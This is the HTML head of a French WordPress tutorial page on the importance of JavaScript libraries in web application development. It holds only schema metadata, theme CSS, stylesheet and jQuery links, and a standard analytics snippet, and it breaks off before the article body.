

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tuto-web.fr/developpement-d-applications-web-l-importance-des-bibliotheques-javascript/
body_size: 13150
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width">
<link rel="shortcut icon" href="/wp-content/uploads/2018/03/favicon.png" />
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@graph": [
        {
            "@type": "WebSite",
            "@id": "https://www.tuto-web.fr#website",
            "url": "https://www.tuto-web.fr",
            "name": "Tuto web",
            "inLanguage": "fr-FR",
            "publisher": {
                "@id": "https://www.tuto-web.fr#organization"
            }
        },
        {
            "@type": "Organization",
            "@id": "https://www.tuto-web.fr#organization",
            "name": "Tuto web",
            "url": "https://www.tuto-web.fr",
            "logo": {
                "@type": "ImageObject",
                "@id": "https://www.tuto-web.fr#logo",
                "url": "https://www.tuto-web.fr/wp-content/uploads/2018/03/tuto-web-logo-3.png"
            }
        },
        {
            "@type": "Person",
            "@id": "https://www.tuto-web.fr/author/admin#person",
            "name": "admin",
            "jobTitle": "Rédaction Web",
            "url": "https://www.tuto-web.fr/author/admin",
            "worksFor": {
                "@id": "https://www.tuto-web.fr#organization"
            },
            "image": {
                "@type": "ImageObject",
                "url": ""
            }
        },
        {
            "@type": "WebPage",
            "@id": "https://www.tuto-web.fr/developpement-d-applications-web-l-importance-des-bibliotheques-javascript/#webpage",
            "url": "https://www.tuto-web.fr/developpement-d-applications-web-l-importance-des-bibliotheques-javascript/",
            "isPartOf": {
                "@id": "https://www.tuto-web.fr#website"
            },
            "breadcrumb": {
                "@id": "https://www.tuto-web.fr/developpement-d-applications-web-l-importance-des-bibliotheques-javascript/#breadcrumb"
            },
            "inLanguage": "fr_FR",
            "primaryImageOfPage": {
                "@id": "https://www.tuto-web.fr/wp-content/uploads/2019/08/javascript.jpeg"
            }
        },
        {
            "@type": "Article",
            "@id": "https://www.tuto-web.fr/developpement-d-applications-web-l-importance-des-bibliotheques-javascript/#article",
            "headline": "Développement d&rsquo;applications web : l&rsquo;importance des bibliothèques javascript",
            "mainEntityOfPage": {
                "@id": "https://www.tuto-web.fr/developpement-d-applications-web-l-importance-des-bibliotheques-javascript/#webpage"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "https://www.tuto-web.fr/wp-content/uploads/2019/08/javascript.jpeg",
                "url": "https://www.tuto-web.fr/wp-content/uploads/2019/08/javascript.jpeg",
                "width": 880,
                "height": 300,
                "alt": "javascript"
            },
            "wordCount": 1081,
            "isAccessibleForFree": true,
            "articleSection": [
                "Internet"
            ],
            "datePublished": "2019-08-06T06:48:42+00:00",
            "author": {
                "@id": "https://www.tuto-web.fr/author/admin#person"
            },
            "publisher": {
                "@id": "https://www.tuto-web.fr#organization"
            },
            "inLanguage": "fr-FR"
        },
        {
            "@type": "BreadcrumbList",
            "@id": "https://www.tuto-web.fr/developpement-d-applications-web-l-importance-des-bibliotheques-javascript/#breadcrumb",
            "itemListElement": [
                {
                    "@type": "ListItem",
                    "position": 1,
                    "name": "Accueil",
                    "item": "https://www.tuto-web.fr/"
                },
                {
                    "@type": "ListItem",
                    "position": 2,
                    "name": "Internet",
                    "item": "https://www.tuto-web.fr/internet/"
                },
                {
                    "@type": "ListItem",
                    "position": 3,
                    "name": "Développement d&rsquo;applications web : l&rsquo;importance des bibliothèques javascript",
                    "item": "https://www.tuto-web.fr/developpement-d-applications-web-l-importance-des-bibliotheques-javascript/"
                }
            ]
        }
    ]
}</script>
<meta name='robots' content='max-image-preview:large' />
<title>Les avantages d'utiliser les bibliothèques javascript. </title><meta name="description" content="L’utilisation d’une bibliothèque javascript est importante pour l’optimisation du développement d’applications. Cet article indique ses avantages."><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tuto-web.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tuto-web.fr%2Fdeveloppement-d-applications-web-l-importance-des-bibliotheques-javascript%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tuto-web.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tuto-web.fr%2Fdeveloppement-d-applications-web-l-importance-des-bibliotheques-javascript%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #f9f9f9;--wp--preset--color--base-2: #ffffff;--wp--preset--color--contrast: #111111;--wp--preset--color--contrast-2: #636363;--wp--preset--color--contrast-3: #A4A4A4;--wp--preset--color--accent: #cfcabe;--wp--preset--color--accent-2: #c2a990;--wp--preset--color--accent-3: #d8613c;--wp--preset--color--accent-4: #b1c5a4;--wp--preset--color--accent-5: #b5bdbc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--gradient-1: linear-gradient(to bottom, #cfcabe 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-2: linear-gradient(to bottom, #C2A990 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-3: linear-gradient(to bottom, #D8613C 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-4: linear-gradient(to bottom, #B1C5A4 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-5: linear-gradient(to bottom, #B5BDBC 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-6: linear-gradient(to bottom, #A4A4A4 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-7: linear-gradient(to bottom, #cfcabe 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-8: linear-gradient(to bottom, #C2A990 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-9: linear-gradient(to bottom, #D8613C 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-10: linear-gradient(to bottom, #B1C5A4 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-11: linear-gradient(to bottom, #B5BDBC 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-12: linear-gradient(to bottom, #A4A4A4 50%, #F9F9F9 50%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: min(1.5rem, 2vw);--wp--preset--spacing--30: min(2.5rem, 3vw);--wp--preset--spacing--40: min(4rem, 5vw);--wp--preset--spacing--50: min(6.5rem, 8vw);--wp--preset--spacing--60: min(10.5rem, 13vw);--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--10: 1rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1320px;--wp--style--global--wide-size: 1920px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.2rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.2rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.2rem;}:root :where(.is-layout-grid){gap: 1.2rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: var(--wp--preset--spacing--50);--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: var(--wp--preset--spacing--50);}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--contrast);border-radius: .33rem;border-color: var(--wp--preset--color--contrast);border-width: 0;color: var(--wp--preset--color--base);font-family: inherit;font-size: var(--wp--preset--font-size--small);font-style: normal;font-weight: 500;letter-spacing: inherit;line-height: inherit;padding-top: 0.6rem;padding-right: 1rem;padding-bottom: 0.6rem;padding-left: 1rem;text-decoration: none;text-transform: inherit;}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: var(--wp--preset--color--contrast-2);border-color: var(--wp--preset--color--contrast-2);color: var(--wp--preset--color--base);}:root :where(.wp-element-button:focus, .wp-block-button__link:focus){background-color: var(--wp--preset--color--contrast-2);border-color: var(--wp--preset--color--contrast-2);color: var(--wp--preset--color--base);outline-color: var(--wp--preset--color--contrast);outline-offset: 2px;outline-style: dotted;outline-width: 1px;}:root :where(.wp-element-button:active, .wp-block-button__link:active){background-color: var(--wp--preset--color--contrast);color: var(--wp--preset--color--base);}:root :where(.wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption){color: var(--wp--preset--color--contrast-2);font-family: var(--wp--preset--font-family--body);font-size: 0.8rem;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-base-2-color{color: var(--wp--preset--color--base-2) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-contrast-2-color{color: var(--wp--preset--color--contrast-2) !important;}.has-contrast-3-color{color: var(--wp--preset--color--contrast-3) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-accent-2-color{color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-color{color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-color{color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-color{color: var(--wp--preset--color--accent-5) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-base-2-background-color{background-color: var(--wp--preset--color--base-2) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-contrast-2-background-color{background-color: var(--wp--preset--color--contrast-2) !important;}.has-contrast-3-background-color{background-color: var(--wp--preset--color--contrast-3) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-accent-2-background-color{background-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-background-color{background-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-background-color{background-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-background-color{background-color: var(--wp--preset--color--accent-5) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-base-2-border-color{border-color: var(--wp--preset--color--base-2) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-contrast-2-border-color{border-color: var(--wp--preset--color--contrast-2) !important;}.has-contrast-3-border-color{border-color: var(--wp--preset--color--contrast-3) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-accent-2-border-color{border-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-border-color{border-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-border-color{border-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-border-color{border-color: var(--wp--preset--color--accent-5) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-gradient-1-gradient-background{background: var(--wp--preset--gradient--gradient-1) !important;}.has-gradient-2-gradient-background{background: var(--wp--preset--gradient--gradient-2) !important;}.has-gradient-3-gradient-background{background: var(--wp--preset--gradient--gradient-3) !important;}.has-gradient-4-gradient-background{background: var(--wp--preset--gradient--gradient-4) !important;}.has-gradient-5-gradient-background{background: var(--wp--preset--gradient--gradient-5) !important;}.has-gradient-6-gradient-background{background: var(--wp--preset--gradient--gradient-6) !important;}.has-gradient-7-gradient-background{background: var(--wp--preset--gradient--gradient-7) !important;}.has-gradient-8-gradient-background{background: var(--wp--preset--gradient--gradient-8) !important;}.has-gradient-9-gradient-background{background: var(--wp--preset--gradient--gradient-9) !important;}.has-gradient-10-gradient-background{background: var(--wp--preset--gradient--gradient-10) !important;}.has-gradient-11-gradient-background{background: var(--wp--preset--gradient--gradient-11) !important;}.has-gradient-12-gradient-background{background: var(--wp--preset--gradient--gradient-12) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='default-css' href='https://www.tuto-web.fr/wp-content/themes/factory-templates-4/style.css?ver=660312d8fe71b8a46d9645e9dca1954b' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap5-css' href='https://www.tuto-web.fr/wp-content/themes/factory-templates-4/css/bootstrap.min.css?ver=660312d8fe71b8a46d9645e9dca1954b' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-icon-css' href='https://www.tuto-web.fr/wp-content/themes/factory-templates-4/css/bootstrap-icons.css?ver=660312d8fe71b8a46d9645e9dca1954b' type='text/css' media='all' />
<link rel='stylesheet' id='global-css' href='https://www.tuto-web.fr/wp-content/themes/factory-templates-4/css/global.css?ver=660312d8fe71b8a46d9645e9dca1954b' type='text/css' media='all' />
<link rel='stylesheet' id='light-theme-css' href='https://www.tuto-web.fr/wp-content/themes/factory-templates-4/css/light.css?ver=660312d8fe71b8a46d9645e9dca1954b' type='text/css' media='all' />
<script type="text/javascript" src="https://code.jquery.com/jquery-3.2.1.min.js?ver=660312d8fe71b8a46d9645e9dca1954b" id="jquery3.2.1-js"></script>
<script type="text/javascript" src="https://www.tuto-web.fr/wp-content/themes/factory-templates-4/js/fn.js?ver=660312d8fe71b8a46d9645e9dca1954b" id="default_script-js"></script>
<link rel="https://api.w.org/" href="https://www.tuto-web.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tuto-web.fr/wp-json/wp/v2/posts/881" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tuto-web.fr/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.tuto-web.fr/developpement-d-applications-web-l-importance-des-bibliotheques-javascript/" />
<link rel='shortlink' href='https://www.tuto-web.fr/?p=881' />
 
<meta name="google-site-verification" content="XXFGiTk9JzbocbWScqmPabj9y9sOt6TPlnMBT1KowK8" />
<meta name="google-site-verification" content="0m7MImXBR1-cNyCQ2oQOTkgmaULXrTKzdqKKbmm4zRc" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-79355842-8', 'auto');
  ga('send', 'pageview');
</script>
<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300..800;1,300..800&family=Oswald:wght@200..700&display=swap" rel="stylesheet">
<meta name="google-site-verification" content="l9mL2viVYcCYjeRzv3ES1QJTwUKaHG7MjV5Q20UH5KY" />
 
<style type="text/css">
